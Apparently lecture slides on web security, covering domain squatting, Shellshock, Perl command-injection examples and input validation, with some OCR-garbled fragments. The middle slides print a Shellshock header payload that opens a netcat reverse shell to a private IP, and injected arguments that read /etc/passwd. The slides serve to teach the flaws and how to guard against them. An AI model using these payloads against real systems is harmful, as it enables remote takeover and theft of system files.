

## **Cybersquatters**

In 1994, 2/3 of the Fortune 500 companies had not registered the domains corresponding to their trademarks

§ E.g., mcdonalds.com

Some of the speculators, decided to push it a bit by registering such domains, hoping for profit

This practice was named "cybersquatting"

In some cases, cybersquatters speculated the name of future products and services:

§ iphone6.com

# **Typosquatting**

Keyboard users, even experienced ones, make mistakes while typing

### Registration of mistypes of popular domains

[foogle.com,](foogle.com)<ffacebook.com>, [twitte.com](http://www.twitte.com/)

### Standard typo models:

- § Double character, exxample.com
- Omitted character, eample.com
- Neighboring character, wxample.com
- § Forgetting dots, wwwexample.com
- Character permutation, eaxmple.com

### **Expired domains**

Unlike diamonds… domain names are not forever

**• Typical registration period is one year and you can choose** more years if you want to

If a domain is not renewed, it eventually expires and gets back into the pool of domain names

People can buy these domains and abuse the residual trust associated with them

§ Mostly used for SEO purposes because of existing ranking and backlinks

A benign domain (and all links to it) can eventually become malicious if it switches hands

### **Defenses**

### Scan the web/emails/etc. to identify and **blacklist**  malicious URLs

### **Defenses**

### Scan the web/emails/etc. to identify and **blacklist**  malicious URLs



#### The site ahead contains harmful programs

Attackers on the contract of the might attempt to trick you into installing programs that harm your browsing experience (for example, by changing your homepage or showing extra ads on sites you visit).

Automatically report details of possible security incidents to Google. Privacy policy



**Back to safety** 

### **The Server Part**



### **Incorrect Handling of Program Input**

**Input is any source of data from outside and whose value is not explicitly known by the programmer when the code was written**

Must identify all data sources

### **Incorrect handling is a very common failing**

### Explicitly validate assumptions on size and type of values before use

## **CGI**

#### Common Gateway Interface

Executes a program to handle HTTP requests

- § Body of request is given as standard input
- § Header data and other CGI-specific data are passed as environment variables
- Standard output produces by program is returned as the body of the response

## **CGI Example**



### **CGI and Shell Scripts**



### **Example: Shellshock**

Bug in how the Bash shell parses functions defined within an environment variable

[https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-](https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-6271)2014-6271

 $F=f$  foo() { echo bar; } **Bash allows for declaring a function within an environment variable**

**The shellshock bug enables execution of commands through an environment variable**

X-Frame-Options='() { :;};echo;/bin/nc -e /bin/bash 192.168.81.128 443'

### **Passing User Input to a Vulnerable Script**

*POST /index.html HTTP/1.0 X-Frame-Options: () { :;};echo;/bin/nc -e /bin/bash 192.168.81.128 443*



## **Command Injection Attacks**

Caused by insufficient or no validation of user input

Not the same as code injection

§ But equally as bad

Anything that calls the exec() family of calls or system() could be a target

§ Most languages include such APIs



 $F_{\text{reduced}}$  command with be written to this variable.

Child Process | Node js v11.1.0 Documentation - Google Chrome

 $\pm$  400  $\sim$  $\mathbf{u} \rightarrow \mathbf{v}$ 

 $\rm{C}$ A https://nodejs.org/api/child\_process.html#child\_process\_child\_process\_exec\_command\_options\_callback



## **Command Injection Attacks**

Caused by insufficient or no validation of user input

Not the same as code injection

§ But equally as bad

Anything that calls the exec() family of calls or system() could be a target

§ Most languages include such APIs

Types of incorrect handling?

## **Use of Input Without Validation**

A Perl script that print files and directory contents

```
my $arg=shift;
my $arg_len=length($arg);
if ($arg_len <= 0) {
        print "boring\n";
        exit(1);
}
print "displaying files with filter '$arg':\n";
system("ls $arg"); arg = "; cat /etc/passwd"
```
### **Use of Input With Insufficient Validation**

A Perl script that print files and directory contents

```
my $arg=shift;
...
if ($arg =~ m/;/) {
  print "my mother told me to sanitize input!\n";
  exit(1);
}
print "displaying files with filter '$arg':\n";
system("ls $arg");
                     arg = "| cat /etc/passwd"
```
### **How to Protect?**

Security by design

Follow best practices

§ Software Assurance Forum for Excellence in Code (SAFECode)

Do not make assumptions about input

Validate all inputs

- Use libraries  $\rightarrow$  Faster and reusable
- Strict input validation
	- Data type (string, integer, real, etc...);
	- **E** Allowed character set, minimum and maximum length
	- Patterns (e.g., SSN, email, URL, etc.)

## **Input Validation/Sanitization**

A Perl script that print files and directory contents

§ Only accepts particular patterns

```
my $arg=shift;
...
if ($arg = -\pi /^[A-Za-z0-9_\-.*]*\.
               [A-Za-z0-9_\-.*]*$/) {
  print "displaying files with
         filter '$arg':\n";system("ls $arg");
}
else {
  print "my mother told me to sanitize input!\n";
}
```
### **File Inclusion Vulnerabilities**



### **File Inclusion Vulnerabilities**

